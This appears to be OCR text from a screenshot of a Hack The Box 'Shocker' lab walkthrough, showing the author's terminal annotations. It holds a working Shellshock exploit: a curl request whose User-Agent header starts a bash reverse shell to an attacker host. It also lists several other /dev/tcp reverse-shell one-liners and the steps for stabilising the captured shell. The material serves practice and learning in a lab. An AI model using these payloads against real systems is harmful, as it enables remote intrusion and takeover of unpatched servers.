 ~/htb/shocker curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.23/8888 0>&1'" "http://10.10.10.56/cgi-bin/user.sh"
[4/4
~/htb/shocker bash
bash is ran as to escape zsh shell, it does not run well when stabilising a reverse shell
✔ at 00:56:54
┌──(kali kali)-[~/htb/shocker]
└─$
┌──(kali kali)-[~/htb/shocker]
└─$ rsg 10.10.14.23 8888 bash rsg generates the bash reverse shell
BASH REVERSE SHELL
bash -i >& /dev/tcp/10.10.14.23/8888 0>&1 this shell is being use in the curl command on the pane above
BASH REVERSE SHELL
0<&196;exec 196<>/dev/tcp/10.10.14.23/8888; sh <&196 >&196 2>&196
BASH REVERSE SHELL
exec 5<> /dev/tcp/10.10.14.23/8888; cat <&5 | while read line; do $line 2>&5>&5; done
Select your payload, press "l" to listen on port 8888 or enter to exit: l
listening on [10.10.14.23] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.56] 35810
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ ^Z the task is being backgrounded using 'ctrl+z'
[1]+  Stopped                 rsg 10.10.14.23 8888 bash
┌──(kali kali)-[~/htb/shocker]
└─$ stty raw -echo this command is used to stabilise the reverse shell
┌──(kali kali)-[~/htb/shocker]
rsg 10.10.14.23 8888 bash
python is used to spawn a proper tty shell
<-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")' y;pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$ export TERM=xterm Exporting the TERM variable enable use to clear the screen
shelly@Shocker:/usr/lib/cgi-bin$ stty cols 40 rows 172
shelly@Shocker:/usr/lib/cgi-bin$